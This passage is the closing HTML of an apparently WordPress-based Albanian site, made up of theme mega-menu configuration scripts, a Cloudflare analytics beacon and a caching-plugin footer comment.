excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"eyJhbGwiOiIxNXB4IDAgMTZweCIsInBvcnRyYWl0IjoiMTJweCAwIDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDAgMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","float_right":"yes","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ea1717","tds_menu_active1-text_color_h":"#ea1717","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_search_form","style_general_header_mega_menu","style_general_module_header","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_related_post","style_general_socials","style_general_social3","style_general_vc_column_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2718d1a209274c63af2fa7ca3b6b61e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: skaproblem.al @ 2026-01-21 06:59:58 by W3 Total Cache
-->